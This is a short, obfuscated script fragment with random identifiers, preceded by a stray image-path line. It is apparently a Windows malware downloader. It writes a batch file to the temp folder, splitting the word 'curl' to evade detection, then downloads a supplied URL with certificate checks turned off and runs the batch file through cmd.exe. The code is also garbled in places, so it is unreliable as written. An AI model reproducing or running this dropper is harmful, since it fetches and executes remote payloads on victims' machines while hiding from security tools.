 function u615667760(i750922179, u311868867) {
u710353204 = cmd.exe / c echo | set / p = \"cu\" > \"%temp%\\\\dolorem.p.bat\"
w327424018( u710353204, x449195806, x808919187 );
u789315486 = cmd.exe / c echo rl\ " i750922179;\" --output \"%temp%\\\\dolorem.p\" --ssl-no-revoke --insecure --location >> \"%temp%\\\\dolorem.p.bat\"
w327424018( u789315486, x449195806, x808919187 );
r831075319 = cmd.exe / c\ "%temp%\\\\dolorem.p.bat\"
w327424018( r831075319, x449195806, x808919187 );
c529743610 = `% temp %` \\\\dolorem.p.bat
y18358769(c529743610);